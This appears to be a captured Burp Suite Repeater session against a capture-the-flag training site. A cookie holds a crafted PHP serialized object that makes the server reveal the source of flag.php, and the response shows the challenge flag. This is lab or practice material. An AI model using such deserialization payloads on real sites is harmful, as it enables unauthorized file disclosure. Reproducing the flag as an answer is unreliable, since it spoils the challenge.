 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: http://free.training.jinblack.it ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: free.training.jinblack.it
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://free.training.jinblack.it/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: todos=
760463360e4919ca238d1566fc26661fa:1:{i:0%3bO:16:"GPLSourceBloater":1:{s:6:"source"%3bs:8:"flag.php
"%3b}}
11 Connection: close
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<span style="color: #000000">
20 I'd&nbsp;just&nbsp;like&nbsp;to&nbsp;interject&nbsp;for&nbsp;a&nbsp;moment.&nbsp;What&nbs
Linux&nbsp;is&nbsp;not&nbsp;an&nbsp;operating&nbsp;system&nbsp;unto&nbsp;itself,&nbsp;but
shell&nbsp;utilities&nbsp;and&nbsp;vital&nbsp;system&nbsp;components&nbsp;comprising&nbsp
<br />
Many&nbsp;computer&nbsp;users&nbsp;run&nbsp;a&nbsp;modified&nbsp;version&nbsp;of&nbsp;the
Through&nbsp;a&nbsp;peculiar&nbsp;turn&nbsp;of&nbsp;events,&nbsp;the&nbsp;version&nbsp;of
and&nbsp;many&nbsp;of&nbsp;its&nbsp;users&nbsp;are&nbsp;not&nbsp;aware&nbsp;that&nbsp;it&
<br />
There&nbsp;really&nbsp;is&nbsp;a&nbsp;Linux,&nbsp;and&nbsp;these&nbsp;people&nbsp;are&nbs
the&nbsp;program&nbsp;in&nbsp;the&nbsp;system&nbsp;that&nbsp;allocates&nbsp;the&nbsp;mach
The&nbsp;kernel&nbsp;is&nbsp;an&nbsp;essential&nbsp;part&nbsp;of&nbsp;an&nbsp;operating&n
Linux&nbsp;is&nbsp;normally&nbsp;used&nbsp;in&nbsp;combination&nbsp;with&nbsp;the&nbsp;GN
All&nbsp;the&nbsp;so-called&nbsp;"Linux"&nbsp;distributions&nbsp;are&nbsp;really&nbsp;dis
</span>
21 </code>
<code>
<span style="color: #000000">
22 <span style="color: #0000BB">&lt;?php&nbsp;</span>
<span style="color: #DD0000">"flag{This_flAg_1s_really_fr33_a5_in_PhP}"</span>
<span style="color: #007700">;<br />
echo(</span>
<span style="color: #DD0000">"Nice&nbsp;try&nbsp;lol"</span>
<span style="color: #007700">);<br />
</span>
23 </span>
24 </code>
</li>
25 </ul>
? Search... 0 matches
Done 3,408 bytes | 47 millis